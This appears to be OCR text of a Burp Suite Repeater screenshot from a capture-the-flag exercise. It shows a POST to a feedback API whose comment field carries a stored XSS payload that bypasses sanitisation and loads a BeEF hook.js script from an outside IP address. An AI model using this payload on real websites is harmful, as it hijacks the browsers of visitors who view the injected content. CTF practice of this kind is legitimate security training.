 StartBurp Burp Project Intruder Repeater Window Help 100 % Wed 19:55
Burp Suite Professional v2.1.04 - Temporary Project - licensed to Innogy SE [4 user license]
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JSON Beautifier
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://ctf-platform.eon.to
Request
Response
Raw Params Headers Hex JSON Beautifier
Raw
POST /api/Feedbacks/ HTTP/1.1
Host: ctf-platform.eon.tools
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept: application/json, text/plain, */*
Accept-Language: de,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 263
Origin: http://ctf-platform.eon.tools
DNT: 1
Connection: close
Referer: http://ctf-platform.eon.tools/
Cookie: io=hesm21MIfnsUpFxjAAAQ; language=en;
welcomebanner_status=dismiss; cookieconsent_status=dismiss;
continueCode=DgLPqxO5eWQB89oKMNrwAyxtoUMHpTMFoipnUON03vajyY1Jn4R2Xl
7bmEpk
{"captchaId":12,"captcha":"75","comment":"<<script>Foo</script>ifra
me
src=\"javascript:script=document.createElement('script');script.onl
oad=function(){beef_init()};script.src='http://134.122.75.169:3000/
hook.js';document.head.appendChild(script);\">","rating":3}
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Waiting